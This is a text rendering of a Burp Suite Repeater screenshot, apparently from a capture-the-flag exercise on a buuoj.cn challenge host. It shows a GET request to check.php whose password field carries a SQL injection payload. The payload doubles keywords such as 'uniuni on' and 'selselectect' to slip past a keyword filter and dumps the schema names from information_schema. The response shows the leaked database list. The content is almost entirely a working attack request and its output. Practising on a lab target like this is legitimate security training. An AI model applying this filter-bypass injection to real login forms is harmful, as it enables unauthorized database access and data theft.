 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin&password=admin%27uniuni
onon%20selselectect%201%2C2%2Cgroup_concat(schema
_name)%20frfromom%20infoorrmation_schema.schemata
%20%23 HTTP/1.1
Host:
5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer:
http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3
.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:
center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Hello
2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Your
password is
'information_schema,mysql,performance_schema,tes
t,ctf,geek'</p>
</body>
</html>
? < + > Type a search term 0 matches
Ready 1,023 bytes | 27 millis